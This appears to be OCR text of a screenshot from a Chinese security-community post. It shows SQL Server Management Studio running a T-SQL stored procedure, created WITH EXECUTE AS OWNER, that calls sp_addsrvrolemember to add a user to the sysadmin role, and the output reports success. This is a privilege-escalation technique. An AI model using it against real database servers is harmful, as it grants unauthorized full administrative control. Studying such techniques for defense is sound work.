 SQLQuery1.sql -...C\mssqluser (52))* SQLQuery8.sql - M...st (te
USE test2
GO
CREATE PROCEDURE test_imitation2
WITH EXECUTE AS OWNER
AS
EXEC sp_addsrvrolemember 'testuser','sysadmin'
GO
100 %
消息
命令已成功完成。
完成时间: 2021-03-22T12:34:09.1592745+08:00
先知社区